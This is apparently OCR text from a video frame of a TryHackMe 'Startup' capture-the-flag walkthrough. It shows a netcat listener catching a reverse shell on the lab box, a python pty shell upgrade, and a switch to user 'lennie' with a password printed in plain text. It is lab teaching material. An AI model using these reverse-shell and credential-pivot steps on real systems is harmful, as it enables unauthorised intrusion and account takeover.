 D3FCON0
HACKER
nc -nlvp 9001
nc -nlvp 9001 148x35
defconnull@kali ~/Desktop/THM/BOXES/startup nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.8.14.39] from (UNKNOWN) [10.10.1.54] 51112
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
09:56:23 up 20 min, 0 users, load average: 0.04, 0.19, 0.23
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cd incidents
$ python3 -c 'import pty;pty.spawn("/bin/bash");'
www-data@startup:/incidents$ ls
ls
suspicious.pcapng
www-data@startup:/incidents$ su lennie
su lennie
Password: c4ntg3t3n0ughsp1c3
lennie@startup:/incidents$ id
id
uid=1002(lennie) gid=1002(lennie) groups=1002(lennie)
lennie@startup:/incidents$ whoami
whoami
lennie
lennie@startup:/incidents$ cd /home
cd /home
lennie@startup:/home$
revShell
Terminal #3
Fantastic, we are Lennie, we can now go to his home folder and get the flag